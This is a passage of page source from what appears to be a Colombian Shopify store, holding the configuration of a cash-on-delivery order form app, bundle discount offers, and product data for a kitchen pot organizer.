Barrio"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Dirección 2","title":"# Apartamento (Si vives en edificio)","value":"address2","prefix":null,"required":false,"enableIcon":true,"placeholder":"Indica # apartamento y torre"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Whatsapp","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Whatstapp","ignoreLeadingPlus":false},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Departamento","value":"province","required":true,"enableIcon":true,"placeholder":"Departamento","prepopulate":true,"removeOptions":true,"optionsToRemove":"ARAUCA\nGUAINIA\nARCHIPIELAGO DE SAN ANDRES\nAMAZONAS"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"enableIcon":true,"placeholder":"Ciudad","prepopulate":true,"removeOptions":true,"optionsToRemove":"OLAYA HERRERA\nSAN MARTIN DE LOBA\nLA UNION\nPINILLOS\nEL PLACER\nLA ARGENTINA\nBUESACO\nFRONTINO\nMANAURE\nLA HORMIGA\nCHALAN\nINZA\nROVIRA\nCHALAN\nGACHALA\nALTO POMPEYA\nMARMATO\nMAJAGUAL\nCORDOBA\nPUERTO RICO\nLERIDA\nGUARANDA\nGUATE\nPAJONALES\nCHACHAGUI"},{"hide":true,"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":true},{"icon":"bag-fill","type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#11c63b","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":23,"boxShadowOpacity":0},"title":"CONFIRMAR PEDIDO- {total}","value":"cta","animation":"shakeLeftRight","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false,"requires_shipping":false},"apply":"all","active":false,"pixels":[{"type":"fbq","value":"693901205781850","products":[],"selective":false,"collections":[]}],"sticky":true,"hidebuy":true,"coverage":{"CO":"CO-DP"},"cpbStyle":{"color":"#FFFFFF","fontSize":20,"animation":"shakeBottom","fontStyle":"normal","background":"#02c119","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":44,"boxShadowOpacity":0},"cpb_icon":"bag-fill","cpb_text":"HACER MI PEDIDO AHORA","endpoint":null,"hide_atc":false,"hide_cta":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","otp_first":false,"placement":"both","redirects":"default","apply_type":"allow_all","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"hidePopupClose":false,"fullScreenPopup":false,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"cpb_subtitle":"Envio Gratis + Pago al recibir","include_utms":true,"pincodesType":"whitelist","redirect_url":"https://shopify.com","send_receipt":true,"translations":[],"formCountries":["CO"],"hide_checkout":false,"singleProduct":false,"thankyou_text":"<div style=\"max-width:600px;padding:30px;font-family:'Helvetica Neue',sans-serif;color:#2d2d2d;background:#f9f9f9;border-radius:16px;box-shadow:0 4px 20px rgba(0,0,0,.05);text-align:center\"><h1 style=font-size:28px;margin-bottom:10px>¡Gracias, {{customer.first_name}}! 🎉</h1><p style=\"font-size:16px;margin:0 0 20px\">Tu pedido <strong>{{order.number}}</strong> ha sido confirmado.<div style=\"margin:30px 0;padding:20px;background:#fff;border-radius:12px;border:1px solid #eee\"><p style=\"font-size:15px;margin:0 0 10px\">🛍️ <strong>Resumen del pedido</strong><div style=font-size:14px;color:#555>{{order.products}}</div><div style=font-size:16px;margin-top:12px><strong>Total: {{order.total}}</strong></div></div></div>","excluded_pages":[],"include_upsell":false,"phoneBlacklist":"+573012072095\n+573112345678\n+573505788372\n+573112345679\n+573008114325\n+573152980746\n+573203436248\n+573215232308\n+573143717198","shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"d9ma8e","name":"Envío gratis","price":0}]},"fullScreenPopup":false,"limit_countries":false,"disable_autofill":false,"native_placement":"after","separated_upsell":false,"single_sheet_row":true,"disable_abandoned":true,"disable_discounts":false,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"prepopulate_regions":false,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Sorry, you are not allowed to place more orders, please try again later","send_fulfillment_receipt":false},"shop":"needs-3021.myshopify.com"};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":130991,"enabled":true,"offers":[{"id":"694aa732197bd7f5a6cf2f34","badge":"Para 2 meses","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"694aa73274bb5820832991b9","badge":"Para 4 meses","label":null,"title":"2 Unidades","discount":{"type":"fixed","value":"49900"},"quantity":2,"preselected":false},{"id":"694aa73222e0572c9c125b3d","badge":"Para 6 meses","label":null,"title":"3 Unidades","discount":{"type":"fixed","value":"99800"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form","button"],"badgeColor":"#8784a5","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#100c1b","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#525782","borderColor":"#525782","borderRadius":6,"backgroundColor":"#f2f3f7"},"productIds":["gid://shopify/Product/10187336614203"]},{"id":131010,"enabled":true,"offers":[{"id":"694aa848f47853ca97b903ce","badge":"Oferta hoy","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/El_texto_del_parrafo_800_x_800_px_800_x_800_px_97.png?v=1761428082","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"694aa848e0625b6e1e6a2a8d","badge":"Mayor ahorro","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/El_texto_del_parrafo_800_x_800_px_800_x_800_px_95.png?v=1761428105","label":null,"title":"2 Unidades","discount":{"type":"fixed","value":"49900"},"quantity":2,"preselected":false},{"id":"694aa848810d5e22e6fccf9a","badge":"Más comprada","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/El_texto_del_parrafo_800_x_800_px_800_x_800_px_98.png?v=1761428164","label":null,"title":"3 Unidades","discount":{"type":"fixed","value":"85000"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form"],"badgeColor":"#6C93AC","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#030712","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#0F172A","borderColor":"#0F172A","borderRadius":6,"backgroundColor":"#eef4fa"},"productIds":["gid://shopify/Product/10171323187515"]},{"id":131025,"enabled":true,"offers":[{"id":"694aa99111422c80d9b34920","badge":"Cada uno $690","title":"Paga 50 Lleva 100","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"694aa991f45cdadcbcffe090","badge":"Cada uno $498","label":"Más comprada","title":"Paga 100 Lleva 200","discount":{"type":"fixed","value":"40100"},"quantity":2,"preselected":false},{"id":"694aa991f9aa0d55a933f016","badge":"Cada uno $466","label":null,"title":"Paga 200 Lleva 300","discount":{"type":"fixed","value":"69800"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form","button"],"badgeColor":"#EF4444","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#000000","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#1D1D1D","borderColor":"#1D1D1D","borderRadius":6,"backgroundColor":"#fef2f2"},"productIds":["gid://shopify/Product/10103852269883"]},{"id":131040,"enabled":true,"offers":[{"id":"694aaa689aca9f6d9cfcf6ae","badge":"Precio normal","title":"1 unidad","discount":{"type":"fixed","value":0},"quantity":1,"preselected":true},{"id":"694aaa68927794e221f0826e","badge":"Solo por hoy","label":null,"title":"Paga 1 lleva 2","discount":{"type":"fixed","value":"69900"},"quantity":2,"preselected":false},{"id":"694aaa68a7a0753e417a4b1b","badge":"Más economia","label":"Precio mayorista","title":"Paga 2 lleva 4","discount":{"type":"fixed","value":"179700"},"quantity":4,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form"],"badgeColor":"#0693e3","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/10251917492539"]},{"id":135499,"enabled":true,"offers":[{"id":"6952f22feef76e38085f22eb","badge":"Solo por hoy","title":"1 Kit Escolar","discount":{"type":"no_discount","value":0},"quantity":1,"preselected":true},{"id":"6952f22fd19ab18a7ad84bf2","badge":"Precio Especial","label":null,"title":"2 Kits Escolar","discount":{"type":"fixed","value":"70100"},"quantity":2,"preselected":false},{"id":"6952f22fcc02d681c3f5a333","badge":"Más económica","label":"Precio Mayorista","title":"3 Kits Escolar","discount":{"type":"fixed","value":"135100"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form","button"],"badgeColor":"#8ed1fc","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/10256914121019"]},{"id":136575,"enabled":true,"offers":[{"id":"69587aeca6e16ca3819a84de","badge":"Solo por Hoy⭐","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/El_texto_del_parrafo_800_x_800_px_800_x_800_px_-_2025-10-28T092230.086_1.png?v=1767406876","title":"1 Unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"69587aec38928fc1f169a721","badge":"Mejor Oferta⭐","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/El_texto_del_parrafo_800_x_800_px_800_x_800_px_-_2025-10-28T092559.248_1.png?v=1767406875","label":null,"title":"2 Unidades","discount":{"type":"fixed","value":"59900"},"quantity":2,"preselected":false},{"id":"69587aec2bb90d2f6bc1fa06","badge":"Más Económico⭐","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/El_texto_del_parrafo_800_x_800_px_800_x_800_px_-_2025-10-28T092746.925_1.png?v=1767406876","label":"Precio al Mayor","title":"3 Unidades","discount":{"type":"fixed","value":"119800"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form","button"],"badgeColor":"#54BCC8","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":13,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":13,"fontStyle":"normal","background":"#0F3A3F","fontWeight":"700"},"price":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#70979C","borderColor":"#70979C","borderRadius":6,"backgroundColor":"#eaf7f8"},"productIds":["gid://shopify/Product/10197273936187"]},{"id":136576,"enabled":true,"offers":[{"id":"69587dcc9f362be3023c7320","badge":"Solo por HOY🌟","title":"1 Unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"69587dcc3c63398a63c8e6af","badge":"Mejor Oferta","label":null,"title":"2 Unidades","discount":{"type":"fixed","value":"34950"},"quantity":2,"preselected":false},{"id":"69587dcc528721de45f28fbd","badge":"Más Económico","label":"Precio al Mayor","title":"3 Unidades","discount":{"type":"fixed","value":"62700"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form","button"],"badgeColor":"#5EEAD4","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":13,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":13,"fontStyle":"normal","background":"#134E4A","fontWeight":"700"},"price":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#134E4A","borderColor":"#2DD4BF","borderRadius":6,"backgroundColor":"#CCFBF1"},"productIds":["gid://shopify/Product/10108701540667"]},{"id":136581,"enabled":true,"offers":[{"id":"6958802aea1b3af6614e49f0","badge":"Solo por Hoy🌟","title":"1 Kit 20 Unidades","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"6958802a0d8eef5232b11381","badge":"Mejor Oferta","label":null,"title":"Kit 40 Unidades","discount":{"type":"fixed","value":"49900"},"quantity":2,"preselected":false},{"id":"6958802ad6c015d5f0b5213e","badge":"Más Económico","label":"Precio al Mayor","title":"Kit 60 Unidades","discount":{"type":"fixed","value":"83700"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form","button"],"badgeColor":"#9C5A66","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":13,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":13,"fontStyle":"normal","background":"#24000A","fontWeight":"700"},"price":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#7E1621","borderColor":"#7E1621","borderRadius":6,"backgroundColor":"#f8f0f2"},"productIds":["gid://shopify/Product/10119797571899"]},{"id":137738,"enabled":true,"offers":[{"id":"695d5013cf30dc011b71a39d","badge":"Aumenta tu melocotoncito YA🌟","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/LOGO_CHILE_31.png?v=1768316231","label":null,"title":"1 Unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"695d50139f4c1f78a52ff427","badge":"c/u te sale $67.450⭐","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/LOGO_CHILE_30.png?v=1768316231","label":null,"title":"2 Unidades","discount":{"type":"fixed","value":"44900"},"quantity":2,"preselected":false},{"id":"695d501321ca28f76bd68005","badge":"c/u te sale $58.300⚡","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/LOGO_CHILE_29.png?v=1768316168","label":"MÁS ECONOMICA","title":"3 Unidades","discount":{"type":"fixed","value":"94800"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form","button"],"badgeColor":"#E86AA7","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":10,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":13,"fontStyle":"normal","background":"#100c1b","fontWeight":"700"},"price":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#E86AA7","borderColor":"#E86AA7","borderRadius":6,"backgroundColor":"#FDE9F1"},"productIds":["gid://shopify/Product/10259771359547"]},{"id":137882,"enabled":true,"offers":[{"id":"695db37a1976f0fd5023c37c","badge":"Solo por HOY🌟","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/LOGO_CHILE_3.png?v=1767748659","title":"1 Unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"695db37ae9c6cb4b2b3f998e","badge":"Promo Familiar","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/LOGO_CHILE_4.png?v=1767748659","label":"MEJOR PRECIO","title":"2 Unidades","discount":{"type":"fixed","value":"59900"},"quantity":2,"preselected":false},{"id":"695db37a3c0f93e3713e5c68","badge":"Mas Económica","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/LOGO_CHILE_5.png?v=1767748659","label":null,"title":"3 Unidades","discount":{"type":"fixed","value":"119800"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form","button"],"badgeColor":"#9F9D93","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":13,"fontStyle":"normal","background":"#100c1b","fontWeight":"700"},"price":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#9F9D93","borderColor":"#9F9D93","borderRadius":6,"backgroundColor":"#f0eee5"},"productIds":["gid://shopify/Product/10260852900155"]},{"id":138117,"enabled":true,"offers":[{"id":"695e888210f2b1fb6d1eff6f","badge":"Solo por Hoy🌟","title":"COMPRA LLAVES + REGALO: SONDA DETAPA CAÑERIAS","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form","button"],"badgeColor":"#BE123C","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":11,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":11,"fontStyle":"normal","background":"#7F1D1D","fontWeight":"700"},"price":{"color":"#000000","fontSize":6,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":12,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#7F1D1D","borderColor":"#BE123C","borderRadius":6,"backgroundColor":"#FEE2E2"},"productIds":["gid://shopify/Product/9874347917627"]},{"id":139056,"enabled":true,"offers":[{"id":"6961b49c84f18d4a63de9dd2","badge":"Solo por HOY🌟","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/LOGO_CHILE_28.png?v=1768068276","title":"1 Unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"6961b49ceb507eba961796a8","badge":"Piel más firme⭐","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/LOGO_CHILE_27.png?v=1768068276","label":"MEJOR OFERTA","title":"2 Unidades","discount":{"type":"fixed","value":"64800"},"quantity":2,"preselected":false},{"id":"6961b49c76df40736014be06","badge":"Reduce arrugas🌟","image":"https://cdn.shopify.com/s/files/1/0714/7179/2443/files/LOGO_CHILE_26.png?v=1768068276","label":null,"title":"3 Unidades","discount":{"type":"fixed","value":"124700"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_3","hideImage":false,"placement":["form","button"],"badgeColor":"#9C5A66","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":13,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":13,"fontStyle":"normal","background":"#24000A","fontWeight":"700"},"price":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":13,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#7E1621","borderColor":"#7E1621","borderRadius":6,"backgroundColor":"#f8f0f2"},"productIds":["gid://shopify/Product/10265117098299"]}];
  
  
    
    
      var EASYSELL_BUMPS = [{"id":19406,"offer":{"text":"<p><span style=\"color: #000000;\">E-book Crecimiento de Gluteos GRATIS <a href=\"🎁\">🎁</a></span></p>","price":"0","title":"E-book Gratis","design":{"animated":false,"tickColor":"#15a9ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed","borderWidth":3},"taxable":true,"hasProduct":false,"requires_shipping":true,"selectedByDefault":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/10259771359547"}]},"enabled":true,"position":null}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '${{amount_with_comma_separator}}';
    
    var ES_CURRENCY = "COP";
    
    
    var ES_INITIAL_PRODUCT = {"id":9662167056699,"title":"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1","handle":"organizador-de-ollas-sartes-y-tapas-de-cocina","description":"","published_at":"2024-07-09T10:32:03-05:00","created_at":"2024-07-09T10:32:03-05:00","vendor":"Needs Shop","type":"Otro","tags":[],"price":8990000,"price_min":8990000,"price_max":8990000,"available":true,"price_varies":false,"compare_at_price":14983400,"compare_at_price_min":14983400,"compare_at_price_max":14983400,"compare_at_price_varies":false,"variants":[{"id":49146883572027,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"AVC","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"KitchenPro™️ Organizador de Ollas y Sartenes de 8 Niveles-3 en 1","public_title":null,"options":["Default Title"],"price":8990000,"weight":0,"compare_at_price":14983400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101","\/\/needscol.com\/cdn\/shop\/files\/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090","\/\/needscol.com\/cdn\/shop\/files\/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090","\/\/needscol.com\/cdn\/shop\/files\/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141","\/\/needscol.com\/cdn\/shop\/files\/Ingredients_1.jpg?v=1720574219","\/\/needscol.com\/cdn\/shop\/files\/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090"],"featured_image":"\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101","options":["Title"],"media":[{"alt":null,"id":39602558468411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/ColorfulLimitedOfferInstagramPost_3.jpg?v=1720711101","width":1080},{"alt":null,"id":39555968663867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needscol.com\/cdn\/shop\/files\/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/7ea861fe-f004-4dc4-b6b9-66fc1ece7444.jpg?v=1720540090","width":800},{"alt":null,"id":39555968729403,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/needscol.com\/cdn\/shop\/files\/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/f6528c5f-10a8-4a08-ac01-b128850868ed.jpg?v=1720540090","width":800},{"alt":null,"id":39559478509883,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/needscol.com\/cdn\/shop\/files\/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/main-01_75da273a-478f-46e2-9a46-e1efa99c0fe4.jpg?v=1720574141","width":1000},{"alt":null,"id":39559485718843,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/needscol.com\/cdn\/shop\/files\/Ingredients_1.jpg?v=1720574219"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/Ingredients_1.jpg?v=1720574219","width":1080},{"alt":null,"id":39555968696635,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/needscol.com\/cdn\/shop\/files\/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/needscol.com\/cdn\/shop\/files\/Copia_de_ORGANIZADOR_DE_OLLAS_MP.jpg?v=1720540090","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán 